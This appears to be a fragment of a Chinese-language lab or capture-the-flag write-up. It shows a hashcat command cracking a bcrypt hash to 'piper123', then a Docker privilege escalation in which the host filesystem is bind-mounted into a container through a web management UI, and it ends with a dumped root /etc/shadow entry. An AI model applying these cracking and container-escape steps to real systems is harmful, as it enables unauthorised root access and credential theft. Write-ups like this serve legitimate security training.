1 2 3 hashcat '$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em' -m 3200 /usr/share/wordlists/rockyou.txt --show $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123
拿着mattew用用户和他密码login成功
docker本地权限提升 我没用过web来管理容器..所以摸索了好久XD
我考虑过特权模式执行,不过在runtime里没找到这个,可能patch了这条route.
最后思路选择,以root权限把想要的目录挂载到docker内。
这部分蛮简单的(虽然我折腾了很久。。一开始ui看不太懂啥逻辑)

首先还是确定一下有哪些镜像可以使用,在images看到有俩可用镜像。

然后创建了一个volume,这里device是host的物理位置,o我用的bind模式

之后创建container,在下面的volumes将我们刚创建的宿主机卷mount到容器自定义位置,这里我绑到了容器的/test目录下.

再配置一下command& logging的用户,这里用户不要乱配..不然会web会500

创建成功后通过console访问container就ok
此时我们再访问刚创建挂载的盘符,就以高权访问到宿主机的盘符辣
Root hash 1 root:$y$j9T$ANKO0Lgp1HOfm5nPIRoTX .$S4tkxOzaYLCUAy8deQR /4sayinxeXoQb.nGRDMGUa30:19788:0:99999:7:::